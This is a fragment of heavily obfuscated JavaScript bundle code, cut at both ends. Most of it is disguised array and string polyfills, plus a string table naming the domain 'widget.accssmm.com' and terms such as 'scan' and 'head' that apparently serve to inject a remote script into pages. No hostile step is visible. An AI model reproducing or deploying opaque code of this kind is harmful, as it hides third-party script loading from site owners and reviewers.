_0xf7ae1a<_0x1c68f2;},'saiFp':function(_0x48b0f0,_0x571f61,_0x426cb1){return _0x48b0f0(_0x571f61,_0x426cb1);},'bhlwi':_0x4e22a8(0x88f),'lMvqu':function(_0xc18116,_0x364a10){return _0xc18116===_0x364a10;},'pdJuU':function(_0x479954,_0x2a996a){return _0x479954-_0x2a996a;},'NobFL':function(_0x2c264c,_0x2c9fb4){return _0x2c264c>=_0x2c9fb4;},'TQjIS':function(_0x445ade,_0x1b520b,_0x456ac4){return _0x445ade(_0x1b520b,_0x456ac4);},'keTBV':_0x4e22a8(0x41f),'OrEDg':function(_0x2f1d6c,_0x48fe67,_0x29672b,_0x1fc1c9,_0x1cab1b){return _0x2f1d6c(_0x48fe67,_0x29672b,_0x1fc1c9,_0x1cab1b);},'pumsb':_0x4e22a8(0x87f),'rwbmj':_0x4e22a8(0x6cc),'bLZgx':function(_0x537c8b,_0x542df4,_0x176075){return _0x537c8b(_0x542df4,_0x176075);},'cJGjv':_0x4e22a8(0x443),'dtzbo':function(_0x2d8f24,_0x3421e3){return _0x2d8f24(_0x3421e3);},'RJsAV':function(_0x52759c,_0x185233){return _0x52759c!==_0x185233;},'Sgshb':_0x4e22a8(0x60f),'LJdDf':_0x4e22a8(0x11d),'JLWHC':_0x4e22a8(0x1d1),'iWetu':_0x4e22a8(0x28f),'QtHEU':'://','gHOlV':'widget.accssmm.com','uYNQO':'connected','VkLzT':_0x4e22a8(0x720),'qXVEa':'scan','lfnDQ':function(_0x30b93c,_0x3602e0){return _0x30b93c!==_0x3602e0;},'dzBNE':_0x4e22a8(0x5d8),'xnmHJ':function(_0x4793b2,_0x1d0438,_0x1566b4,_0x230ce5,_0x42e0c8,_0x1f7ec7,_0x14c5ea,_0x2b906e){return _0x4793b2(_0x1d0438,_0x1566b4,_0x230ce5,_0x42e0c8,_0x1f7ec7,_0x14c5ea,_0x2b906e);},'ouHlr':'head','RnmcD':'-script-original_trial','jyuky':_0x4e22a8(0x933),'bmoxD':function(_0x5237ec,_0x3e92c1){return _0x5237ec(_0x3e92c1);}},_0x6e0225={0x7bf:(_0x508b08,_0x4329ff,_0x1c74fd)=>{'use strict';var _0x12f62c=_0x4e22a8;_0x1c74fd(0x187a),_0x1c74fd(0x3de),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0x38f),_0x1aabcb['UBPhb'](_0x1c74fd,0x1040),_0x1c74fd(0x1835),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0x1a48),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0xfc7),_0x1c74fd(0xdf0),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x1f73),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x203a),_0x1c74fd(0x153a),_0x1aabcb['nUvmb'](_0x1c74fd,0x1358),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x18c1),_0x1c74fd(0x1622);},0x187a:(_0x30860c,_0x29da76,_0x106dc9)=>{var _0x4bf38d=_0x4e22a8;_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x1687),_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x1fc4),_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x20c4),_0x1aabcb[_0x4bf38d(0x31a)](_0x106dc9,0x1d2e),_0x106dc9(0x1312),_0x1aabcb[_0x4bf38d(0x475)](_0x106dc9,0x5f0),_0x1aabcb['jWTNG'](_0x106dc9,0x1d34),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x2596),_0x1aabcb['sqNWq'](_0x106dc9,0x249f),_0x106dc9(0xdcd),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x1240),_0x106dc9(0x103d),_0x106dc9(0x13e7),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x26a4),_0x1aabcb['sqNWq'](_0x106dc9,0x13fb),_0x1aabcb['eWzod'](_0x106dc9,0x23d8),_0x1aabcb[_0x4bf38d(0x33e)](_0x106dc9,0x2286),_0x1aabcb[_0x4bf38d(0x2fe)](_0x106dc9,0x186d),_0x106dc9(0x2602),_0x1aabcb['AxIgR'](_0x106dc9,0x17ab),_0x1aabcb[_0x4bf38d(0x6ec)](_0x106dc9,0x20b9),_0x1aabcb['VtuHj'](_0x106dc9,0x43c),_0x1aabcb[_0x4bf38d(0x280)](_0x106dc9,0x10cb),_0x106dc9(0x4de),_0x1aabcb['IhDgV'](_0x106dc9,0x2d6),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x76d),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x1754),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0xd4b),_0x106dc9(0x9d4),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x249b),_0x1aabcb['GloUo'](_0x106dc9,0x194f),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x6c8),_0x106dc9(0x761),_0x106dc9(0x1439),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1b1f),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1967),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1a82),_0x106dc9(0x3a4),_0x1aabcb['cohzm'](_0x106dc9,0x1d66),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x637),_0x1aabcb['bIUOz'](_0x106dc9,0x2371),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x15b),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x243),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x123d),_0x106dc9(0x1e1e),_0x106dc9(0x169d),_0x1aabcb['WsuAh'](_0x106dc9,0xdba),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x26fa),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x2118),_0x1aabcb[_0x4bf38d(0x4e3)](_0x106dc9,0x1b22),_0x1aabcb[_0x4bf38d(0x22e)](_0x106dc9,0x13cc),_0x1aabcb[_0x4bf38d(0x22e)](_0x106dc9,0x19d),_0x106dc9(0xbf),_0x1aabcb['Nhnnw'](_0x106dc9,0x2072),_0x1aabcb[_0x4bf38d(0x650)](_0x106dc9,0x11d4),_0x1aabcb['wnGBB'](_0x106dc9,0x239b),_0x106dc9(0x2543),_0x106dc9(0x19dc),_0x1aabcb[_0x4bf38d(0x127)](_0x106dc9,0xb22),_0x106dc9(0x337),_0x1aabcb[_0x4bf38d(0x670)](_0x106dc9,0x1e34),_0x1aabcb['QRwsJ'](_0x106dc9,0x358),_0x1aabcb[_0x4bf38d(0x8f8)](_0x106dc9,0x2bf),_0x106dc9(0x603),_0x1aabcb['QxTnv'](_0x106dc9,0x14ac),_0x1aabcb[_0x4bf38d(0x66a)](_0x106dc9,0x19e5),_0x1aabcb[_0x4bf38d(0x66a)](_0x106dc9,0xe6e),_0x106dc9(0x1de0),_0x1aabcb[_0x4bf38d(0xf9)](_0x106dc9,0x1e73),_0x1aabcb['QpuAo'](_0x106dc9,0x11b3),_0x1aabcb[_0x4bf38d(0x406)](_0x106dc9,0xe15),_0x1aabcb['RBATa'](_0x106dc9,0x1a7c),_0x106dc9(0x26d1),_0x1aabcb[_0x4bf38d(0x4dc)](_0x106dc9,0x1ff),_0x106dc9(0x71e),_0x106dc9(0x26f9),_0x1aabcb[_0x4bf38d(0x264)](_0x106dc9,0x407),_0x1aabcb['GUTgf'](_0x106dc9,0x18bb),_0x1aabcb[_0x4bf38d(0x5e3)](_0x106dc9,0x618),_0x106dc9(0x306),_0x1aabcb[_0x4bf38d(0x636)](_0x106dc9,0x20a),_0x1aabcb[_0x4bf38d(0x636)](_0x106dc9,0x2067),_0x106dc9(0x1ea2),_0x1aabcb['mjPbQ'](_0x106dc9,0x6e),_0x1aabcb[_0x4bf38d(0x6c0)](_0x106dc9,0x4b),_0x106dc9(0x10f0),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0x70a),_0x106dc9(0x2285),_0x1aabcb['amnaB'](_0x106dc9,0x1a75),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0x1671),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0xbf1),_0x1aabcb['DmFEi'](_0x106dc9,0xea6),_0x1aabcb[_0x4bf38d(0x8c9)](_0x106dc9,0xd29),_0x1aabcb[_0x4bf38d(0x8c9)](_0x106dc9,0x255c),_0x106dc9(0x7d0),_0x1aabcb[_0x4bf38d(0x4c4)](_0x106dc9,0x2311),_0x1aabcb['PPeYy'](_0x106dc9,0x906),_0x1aabcb[_0x4bf38d(0x221)](_0x106dc9,0x1323),_0x1aabcb[_0x4bf38d(0x750)](_0x106dc9,0x732),_0x1aabcb[_0x4bf38d(0x750)](_0x106dc9,0x1b55),_0x1aabcb['xspfV'](_0x106dc9,0xf6a),_0x1aabcb[_0x4bf38d(0x34b)](_0x106dc9,0x204d),_0x1aabcb['xspfV'](_0x106dc9,0x17dc),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x1a76),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x5ba),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x248d),_0x1aabcb[_0x4bf38d(0x2c4)](_0x106dc9,0x17fe),_0x106dc9(0x754),_0x1aabcb[_0x4bf38d(0x2c4)](_0x106dc9,0x353),_0x106dc9(0x20e0),_0x1aabcb[_0x4bf38d(0x49e)](_0x106dc9,0x1ff8),_0x106dc9(0x93),_0x1aabcb[_0x4bf38d(0x303)](_0x106dc9,0x23e8),_0x1aabcb['FbWEj'](_0x106dc9,0x8e),_0x106dc9(0x6fa),_0x1aabcb[_0x4bf38d(0x2bf)](_0x106dc9,0x14f8),_0x1aabcb['SwEiD'](_0x106dc9,0x1b34),_0x1aabcb[_0x4bf38d(0x2bf)](_0x106dc9,0x868),_0x106dc9(0x12d5),_0x106dc9(0x238f),_0x1aabcb[_0x4bf38d(0x6a8)](_0x106dc9,0x517),_0x1aabcb[_0x4bf38d(0x6a8)](_0x106dc9,0xcf6),_0x1aabcb[_0x4bf38d(0xa5)](_0x106dc9,0xa2),_0x1aabcb[_0x4bf38d(0xa5)](_0x106dc9,0xefa),_0x1aabcb[_0x4bf38d(0x7c1)](_0x106dc9,0x624),_0x1aabcb[_0x4bf38d(0x7c1)](_0x106dc9,0x85b),_0x1aabcb[_0x4bf38d(0x446)](_0x106dc9,0x2ad),_0x1aabcb['KKGIs'](_0x106dc9,0x159f),_0x1aabcb[_0x4bf38d(0x176)](_0x106dc9,0x1cb3),_0x1aabcb[_0x4bf38d(0x176)](_0x106dc9,0xbe9),_0x106dc9(0x19e9),_0x106dc9(0x231d),_0x106dc9(0x204e),_0x106dc9(0x119e),_0x1aabcb[_0x4bf38d(0x82d)](_0x106dc9,0xf90),_0x1aabcb[_0x4bf38d(0x378)](_0x106dc9,0x1689),_0x1aabcb[_0x4bf38d(0x189)](_0x106dc9,0x37),_0x1aabcb['hxGmo'](_0x106dc9,0x177e),_0x30860c[_0x4bf38d(0x7b2)]=_0x106dc9(0x160d);},0x38f:(_0x1173e7,_0x422330,_0x2ee51d)=>{var _0x13edae=_0x4e22a8;_0x1aabcb[_0x13edae(0x666)](_0x2ee51d,0x4f4),_0x1173e7[_0x13edae(0x7b2)]=_0x1aabcb[_0x13edae(0x400)](_0x2ee51d,0x160d)[_0x13edae(0xd6)][_0x13edae(0x683)];},0x3de:(_0x362db4,_0x25e8b6,_0x1bb92c)=>{var _0x2c6317=_0x4e22a8;_0x1aabcb[_0x2c6317(0x2d9)](_0x1bb92c,0xad5),_0x362db4[_0x2c6317(0x7b2)]=_0x1bb92c(0x160d)[_0x2c6317(0xd6)][_0x2c6317(0x1b4)];},0x153a:(_0x23a090,_0x1f0701,_0x381399)=>{var _0x10de8f=_0x4e22a8;_0x1aabcb[_0x10de8f(0x2d9)](_0x381399,0xccc),_0x23a090['exports']=_0x1aabcb[_0x10de8f(0x2d9)](_0x381399,0x160d)[_0x10de8f(0x314)]['entries'];},0x1f73:(_0x593dcd,_0x2de324,_0x2c0d6d)=>{var _0x53ef32=_0x4e22a8;_0x1aabcb[_0x53ef32(0x60d)](_0x2c0d6d,0x209f),_0x593dcd[_0x53ef32(0x7b2)]=_0x2c0d6d(0x160d)[_0x53ef32(0x314)][_0x53ef32(0x777)];},0x203a:(_0x2bb73f,_0x472e67,_0x5d2a5b)=>{var _0x5edafc=_0x4e22a8;_0x5d2a5b(0x1909),_0x2bb73f[_0x5edafc(0x7b2)]=_0x1aabcb[_0x5edafc(0x60d)](_0x5d2a5b,0x160d)['Object'][_0x5edafc(0x37d)];},0x1358:(_0x39f8df,_0x3b8e00,_0x29967b)=>{'use strict';var _0x4fc44d=_0x4e22a8;_0x29967b(0x353),_0x1aabcb[_0x4fc44d(0x60d)](_0x29967b,0x2689),_0x39f8df[_0x4fc44d(0x7b2)]=_0x1aabcb[_0x4fc44d(0x62b)](_0x29967b,0x160d)[_0x4fc44d(0x7db)][_0x4fc44d(0x536)];},0x1835:(_0x392e44,_0x845115,_0x37d91f)=>{var _0x3f1469=_0x4e22a8;_0x1aabcb[_0x3f1469(0x1e6)](_0x37d91f,0xad2),_0x392e44[_0x3f1469(0x7b2)]=_0x1aabcb['xotAn'](_0x37d91f,0x160d)[_0x3f1469(0x7a7)][_0x3f1469(0x1c6)];},0x1040:(_0x50d076,_0x32ed6c,_0x2231ee)=>{var _0x2358b6=_0x4e22a8;_0x1aabcb['KwbUg'](_0x2231ee,0x6f8),_0x50d076[_0x2358b6(0x7b2)]=_0x2231ee(0x160d)[_0x2358b6(0x7a7)]['padStart'];},0xfc7:(_0x3c7be3,_0x168c1e,_0x1f337b)=>{var _0x232bac=_0x4e22a8;_0x1aabcb[_0x232bac(0x3a0)](_0x1f337b,0x10e5),_0x3c7be3[_0x232bac(0x7b2)]=_0x1f337b(0x160d)[_0x232bac(0x7a7)][_0x232bac(0x51d)];},0x1a48:(_0x42f65a,_0x1f3596,_0x40e954)=>{var _0x2a60df=_0x4e22a8;_0x1aabcb[_0x2a60df(0x3a0)](_0x40e954,0x16ed),_0x42f65a[_0x2a60df(0x7b2)]=_0x40e954(0x160d)['String'][_0x2a60df(0x359)];},0xdf0:(_0x2e410a,_0x5525a0,_0x50d58c)=>{var _0x43c2f4=_0x4e22a8;_0x1aabcb[_0x43c2f4(0x27b)](_0x50d58c,0x25c1),_0x2e410a[_0x43c2f4(0x7b2)]=_0x50d58c(0x2253)['f'](_0x1aabcb[_0x43c2f4(0x73b)]);},0x1363:_0x29898e=>{var _0x1b6ca3=_0x4e22a8,_0x85b5a6={'qrtzE':function(_0x5324be,_0xb4f68c){var _0x3db049=a0_0x5111;return _0x1aabcb[_0x3db049(0x7c5)](_0x5324be,_0xb4f68c);},'BkizN':function(_0x4997bb,_0xdbacbe){var _0x370ba6=a0_0x5111;return _0x1aabcb[_0x370ba6(0x5af)](_0x4997bb,_0xdbacbe);}};_0x29898e[_0x1b6ca3(0x7b2)]=function(_0x5a6d89){var _0x3b931d=_0x1b6ca3;if(_0x85b5a6[_0x3b931d(0x73a)](_0x3b931d(0x8de),typeof _0x5a6d89))throw TypeError(_0x85b5a6[_0x3b931d(0x510)](_0x5a6d89,_0x3b931d(0x316)));return _0x5a6d89;};},0xd25:(_0x5a250c,_0x1283e1,_0x8e48c9)=>{var _0x549102=_0x4e22a8,_0x422938={'BygGf':function(_0x31a33a,_0x39d3bb){return _0x1aabcb['MxGAn'](_0x31a33a,_0x39d3bb);},'JRYbI':function(_0x10d6cd,_0x2f8979){return _0x10d6cd!=_0x2f8979;},'RZbgA':function(_0x41c8d6,_0x5df04f){return _0x41c8d6(_0x5df04f);}},_0x21fb09=_0x1aabcb[_0x549102(0x27b)](_0x8e48c9,0x7f0);_0x5a250c[_0x549102(0x7b2)]=function(_0x236ca1,_0x306e35){var _0x148c83=_0x549102;if(_0x422938[_0x148c83(0x70f)]('number',typeof _0x236ca1)&&_0x422938['JRYbI'](_0x148c83(0x52e),_0x422938[_0x148c83(0x390)](_0x21fb09,_0x236ca1)))throw TypeError(_0x306e35);return+_0x236ca1;};},0x1e2a:(_0x1bb174,_0x241018,_0x26683a)=>{var _0x3106fc=_0x4e22a8,_0x4613e3=_0x1aabcb[_0x3106fc(0x27b)](_0x26683a,0x18aa)(_0x1aabcb[_0x3106fc(0x100)]),_0x42ea03=Array[_0x3106fc(0x594)];_0x1aabcb[_0x3106fc(0x310)](null,_0x42ea03[_0x4613e3])&&_0x1aabcb[_0x3106fc(0x27b)](_0x26683a,0x1e30)(_0x42ea03,_0x4613e3,{}),_0x1bb174[_0x3106fc(0x7b2)]=function(_0xb7a374){_0x42ea03[_0x4613e3][_0xb7a374]=!0x0;};},0x1a89:(_0x4d17e8,_0x26fb3e,_0x41f10a)=>{'use strict';var _0x474bac=_0x4e22a8;var _0x56ef86=_0x1aabcb[_0x474bac(0x27b)](_0x41f10a,0x1190)(!0x0);_0x4d17e8[_0x474bac(0x7b2)]=function(_0x42e805,_0x2bd35a,_0x451fae){var _0x1f0e4a=_0x474bac;return _0x2bd35a+(_0x451fae?_0x1aabcb[_0x1f0e4a(0x3d3)](_0x56ef86,_0x42e805,_0x2bd35a)[_0x1f0e4a(0x5e0)]:0x1);};},0xd00:_0x5008bb=>{_0x5008bb['exports']=function(_0x1f0e39,_0x508d9c,_0x8520f6,_0x5e8372){var _0x32b595=a0_0x5111;if(!_0x1aabcb[_0x32b595(0x4ec)](_0x1f0e39,_0x508d9c)||_0x1aabcb[_0x32b595(0x1b9)](void 0x0,_0x5e8372)&&_0x1aabcb[_0x32b595(0x3b4)](_0x5e8372,_0x1f0e39))throw TypeError(_0x1aabcb[_0x32b595(0x780)](_0x8520f6,_0x1aabcb[_0x32b595(0x135)]));return _0x1f0e39;};},0x1b5f:(_0x258d0b,_0x57403e,_0x28c3c6)=>{var _0x193738=_0x4e22a8,_0x29c71a=_0x1aabcb['KWAnC'](_0x28c3c6,0x14a6);_0x258d0b[_0x193738(0x7b2)]=function(_0x54c021){var _0x4da308=_0x193738;if(!_0x1aabcb[_0x4da308(0x27b)](_0x29c71a,_0x54c021))throw TypeError(_0x1aabcb[_0x4da308(0x6d4)](_0x54c021,_0x1aabcb[_0x4da308(0x652)]));return _0x54c021;};},0x1460:(_0x349acb,_0x358481,_0xc2e105)=>{'use strict';var _0x37e1fa=_0x4e22a8,_0x46797d={'fxeJg':function(_0x5bf6fd,_0x5916a9,_0x552a87){var _0x34f1ad=a0_0x5111;return _0x1aabcb[_0x34f1ad(0x8cf)](_0x5bf6fd,_0x5916a9,_0x552a87);},'wSiNB':function(_0x292caf,_0x44f3b0){return _0x1aabcb['fZHqD'](_0x292caf,_0x44f3b0);},'bFuWH':function(_0x20de1c,_0x7885b4){var _0x1a6be7=a0_0x5111;return _0x1aabcb[_0x1a6be7(0x91d)](_0x20de1c,_0x7885b4);},'LACaC':function(_0x586f68,_0x25c37f,_0x487684){return _0x586f68(_0x25c37f,_0x487684);},'rHMai':function(_0x5527c3,_0x4e1401){return _0x1aabcb['aExgY'](_0x5527c3,_0x4e1401);},'jwicD':function(_0x50fb78,_0x1112be){return _0x50fb78>_0x1112be;}};var _0x286c76=_0x1aabcb['egBuP'](_0xc2e105,0x1fc),_0xd0e009=_0x1aabcb['YJjSI'](_0xc2e105,0x921),_0x343cfc=_0x1aabcb['dRyHP'](_0xc2e105,0x36b);_0x349acb['exports']=[][_0x37e1fa(0x360)]||function(_0x575222,_0x5721af){var _0x275091=_0x37e1fa,_0x4974fa=_0x286c76(this),_0x593d64=_0x343cfc(_0x4974fa['length']),_0x531966=_0x46797d[_0x275091(0x2c0)](_0xd0e009,_0x575222,_0x593d64),_0x2c5f24=_0xd0e009(_0x5721af,_0x593d64),_0x3599e7=arguments[_0x275091(0x5e0)]>0x2?arguments[0x2]:void 0x0,_0x2041f0=Math[_0x275091(0x90a)](_0x46797d[_0x275091(0x911)](_0x46797d['bFuWH'](void 0x0,_0x3599e7)?_0x593d64:_0x46797d[_0x275091(0x43e)](_0xd0e009,_0x3599e7,_0x593d64),_0x2c5f24),_0x46797d[_0x275091(0x911)](_0x593d64,_0x531966)),_0x523cc8=0x1;for(_0x46797d[_0x275091(0x240)](_0x2c5f24,_0x531966)&&_0x46797d[_0x275091(0x240)](_0x531966,_0x2c5f24+_0x2041f0)&&(_0x523cc8=-0x1,_0x2c5f24+=_0x46797d[_0x275091(0x911)](_0x2041f0,0x1),_0x531966+=_0x2041f0-0x1);_0x46797d['jwicD'](_0x2041f0--,0x0);)_0x2c5f24 in _0x4974fa?_0x4974fa[_0x531966]=_0x4974fa[_0x2c5f24]:delete _0x4974fa[_0x531966],_0x531966+=_0x523cc8,_0x2c5f24+=_0x523cc8;return _0x4974fa;};},0x1ac4:(_0x21fdfd,_0x21abae,_0x55d909)=>{'use strict';var _0x4e2106=_0x4e22a8,_0xd4f58a={'nTcBe':function(_0x5df764,_0x1a0f86){return _0x5df764(_0x1a0f86);},'MEJmh':function(_0x572c96,_0x295b0b,_0x59b1da){var _0x2316b8=a0_0x5111;return _0x1aabcb[_0x2316b8(0x8cf)](_0x572c96,_0x295b0b,_0x59b1da);},'vFEaB':function(_0x12786b,_0x5a5e56){return _0x1aabcb['IXQCA'](_0x12786b,_0x5a5e56);},'uhrzO':function(_0x38ef79,_0x8785d8){var _0x2e99ba=a0_0x5111;return _0x1aabcb[_0x2e99ba(0x48d)](_0x38ef79,_0x8785d8);},'iwyUK':function(_0x446926,_0x281130,_0xeebc3b){var _0x536e85=a0_0x5111;return _0x1aabcb[_0x536e85(0x440)](_0x446926,_0x281130,_0xeebc3b);}};var _0x241708=_0x1aabcb[_0x4e2106(0x4c7)](_0x55d909,0x1fc),_0x4a5af7=_0x1aabcb['dRyHP'](_0x55d909,0x921),_0x30dfe5=_0x1aabcb['NxByC'](_0x55d909,0x36b);_0x21fdfd[_0x4e2106(0x7b2)]=function(_0x3fa956){var _0x568d0f=_0x4e2106;for(var _0xb3878=_0xd4f58a[_0x568d0f(0x484)](_0x241708,this),_0x926e28=_0xd4f58a[_0x568d0f(0x484)](_0x30dfe5,_0xb3878[_0x568d0f(0x5e0)]),_0x14ba05=arguments['length'],_0x10dea4=_0xd4f58a[_0x568d0f(0x3d5)](_0x4a5af7,_0xd4f58a[_0x568d0f(0x142)](_0x14ba05,0x1)?arguments[0x1]:void 0x0,_0x926e28),_0x584c36=_0xd4f58a[_0x568d0f(0x357)](_0x14ba05,0x2)?arguments[0x2]:void 0x0,_0x221868=void 0x0===_0x584c36?_0x926e28:_0xd4f58a[_0x568d0f(0x416)](_0x4a5af7,_0x584c36,_0x926e28);_0xd4f58a['uhrzO'](_0x221868,_0x10dea4);)_0xb3878[_0x10dea4++]=_0x3fa956;return _0xb3878;};},0x2463:(_0xaedb72,_0x1dd526,_0x549718)=>{var _0x13648c=_0x4e22a8,_0x5393c3={'tQduF':function(_0x4dab50,_0x5a8f7d){return _0x1aabcb['BuzUY'](_0x4dab50,_0x5a8f7d);},'EBrwI':function(_0x239eb6,_0x5c05c0,_0x55707d){var _0x1fd4d7=a0_0x5111;return _0x1aabcb[_0x1fd4d7(0x2ce)](_0x239eb6,_0x5c05c0,_0x55707d);},'FwdPi':function(_0x5e66f0,_0x1daa1f){var _0x35842c=a0_0x5111;return _0x1aabcb[_0x35842c(0x5a5)](_0x5e66f0,_0x1daa1f);},'hlnki':function(_0x52d14a,_0x5bce6c){return _0x52d14a>_0x5bce6c;},'qhuXq':function(_0x2c71c9,_0x66d37b){return _0x1aabcb['cLDoz'](_0x2c71c9,_0x66d37b);},'tIdYw':function(_0x28099d,_0x536c68){return _0x28099d||_0x536c68;}},_0x2e5a43=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x83e),_0x316665=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x36b),_0x504494=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x921);_0xaedb72['exports']=function(_0x46f65e){var _0x62b17={'asqMH':function(_0x474831,_0x49aa64){return _0x474831(_0x49aa64);},'yQgBY':function(_0x1119cd,_0x28993a){var _0x43d402=a0_0x5111;return _0x5393c3[_0x43d402(0x623)](_0x1119cd,_0x28993a);},'nGMSm':function(_0x90ef34,_0x1beb81,_0x1ad0ad){var _0x2e28f2=a0_0x5111;return _0x5393c3[_0x2e28f2(0x263)](_0x90ef34,_0x1beb81,_0x1ad0ad);},'OMfdi':function(_0x15e797,_0x1c6e54){var _0x5ff8fb=a0_0x5111;return _0x5393c3[_0x5ff8fb(0xb0)](_0x15e797,_0x1c6e54);},'KgqHd':function(_0x23e8f0,_0x47e321){var _0x1c9403=a0_0x5111;return _0x5393c3[_0x1c9403(0x67b)](_0x23e8f0,_0x47e321);},'MHTUI':function(_0x309350,_0x560cbc){return _0x5393c3['qhuXq'](_0x309350,_0x560cbc);},'JZDns':function(_0x4318d1,_0xe2207){var _0xb4672d=a0_0x5111;return _0x5393c3[_0xb4672d(0x2c1)](_0x4318d1,_0xe2207);}};return function(_0x589862,_0x31644a,_0x3cc7cf){var _0x5e9f06=a0_0x5111,_0x1525d3,_0x2abc3f=_0x62b17[_0x5e9f06(0x231)](_0x2e5a43,_0x589862),_0x385a89=_0x62b17['yQgBY'](_0x316665,_0x2abc3f[_0x5e9f06(0x5e0)]),_0x198746=_0x62b17['nGMSm'](_0x504494,_0x3cc7cf,_0x385a89);if(_0x46f65e&&_0x62b17[_0x5e9f06(0x399)](_0x31644a,_0x31644a)){for(;_0x385a89>_0x198746;)if(_0x62b17['OMfdi'](_0x1525d3=_0x2abc3f[_0x198746++],_0x1525d3))return!0x0;}else{for(;_0x62b17['KgqHd'](_0x385a89,_0x198746);_0x198746++)if((_0x46f65e||_0x62b17[_0x5e9f06(0x725)](_0x198746,_0x2abc3f))&&_0x2abc3f[_0x198746]===_0x31644a)return _0x62b17[_0x5e9f06(0x6cd)](_0x46f65e,_0x198746)||0x0;}return!_0x46f65e&&-0x1;};};},0x32:(_0x31af6b,_0x561931,_0x18ae7f)=>{var _0x3e9ba0=_0x4e22a8,_0x151642={'UxSVH':function(_0x31015b,_0x320a92){var _0x4b8df3=a0_0x5111;return _0x1aabcb[_0x4b8df3(0x11a)](_0x31015b,_0x320a92);},'xqHLP':function(_0x41b4f6,_0x342259,_0x20ee39,_0x249fd0){var _0x11048d=a0_0x5111;return _0x1aabcb[_0x11048d(0x6b3)](_0x41b4f6,_0x342259,_0x20ee39,_0x249fd0);},'giloI':function(_0x2a6d47,_0x2086c3){var _0x1611be=a0_0x5111;return _0x1aabcb[_0x1611be(0x93d)](_0x2a6d47,_0x2086c3);},'xGmoY':function(_0x3c1896,_0x13ef01,_0x201aef){return _0x1aabcb['IBhcA'](_0x3c1896,_0x13ef01,_0x201aef);},'xgIPq':function(_0x4e9e87,_0x591f70,_0x5d1f41){return _0x1aabcb['IBhcA'](_0x4e9e87,_0x591f70,_0x5d1f41);},'WhaLX':function(_0x17197e,_0x1b23d0){var _0x548aae=a0_0x5111;return _0x1aabcb[_0x548aae(0x48d)](_0x17197e,_0x1b23d0);},'TFjwj':function(_0x4c415e,_0x11859e){return _0x4c415e in _0x11859e;},'EuLBd':function(_0x152512,_0x550b59){return _0x152512||_0x550b59;},'PbNBI':function(_0x4f4b7e,_0x250509){return _0x4f4b7e==_0x250509;},'nMAIh':function(_0x215566,_0x26577f){return _0x1aabcb['UcGFl'](_0x215566,_0x26577f);},'gRmKg':function(_0x28244f,_0x2170dd){return _0x1aabcb['nsMTg'](_0x28244f,_0x2170dd);}},_0x861656=_0x1aabcb['Ihdnx'](_0x18ae7f,0x2e5),_0x313a57=_0x1aabcb[_0x3e9ba0(0x55f)](_0x18ae7f,0x2645),_0x3afe36=_0x1aabcb['FowGA'](_0x18ae7f,0x1fc),_0x57f0f8=_0x18ae7f(0x36b),_0x5625a2=_0x1aabcb[_0x3e9ba0(0x4f6)](_0x18ae7f,0x1ae6);_0x31af6b['exports']=function(_0x5d90c1,_0x3e0ae6){var _0x215c2c=_0x3e9ba0,_0x5744c0=_0x151642[_0x215c2c(0x158)](0x1,_0x5d90c1),_0x32e3bc=_0x151642[_0x215c2c(0x158)](0x2,_0x5d90c1),_0x1892fe=0x3==_0x5d90c1,_0x3ff49f=_0x151642[_0x215c2c(0x158)](0x4,_0x5d90c1),_0x5a5312=0x6==_0x5d90c1,_0x5f16cf=_0x151642['nMAIh'](0x5,_0x5d90c1)||_0x5a5312,_0x230c45=_0x151642['gRmKg'](_0x3e0ae6,_0x5625a2);return function(_0x3d69f1,_0x5b3c0e,_0x53148e){var _0x5710f0=_0x215c2c;for(var _0xcc851e,_0x9b940a,_0x5f4ec4=_0x151642[_0x5710f0(0x4a1)](_0x3afe36,_0x3d69f1),_0xf707e6=_0x151642[_0x5710f0(0x4a1)](_0x313a57,_0x5f4ec4),_0x41806a=_0x151642['xqHLP'](_0x861656,_0x5b3c0e,_0x53148e,0x3),_0x2df871=_0x151642[_0x5710f0(0x31c)](_0x57f0f8,_0xf707e6['length']),_0x338afd=0x0,_0x3cb6ef=_0x5744c0?_0x151642[_0x5710f0(0x485)](_0x230c45,_0x3d69f1,_0x2df871):_0x32e3bc?_0x151642[_0x5710f0(0x3f9)](_0x230c45,_0x3d69f1,0x0):void 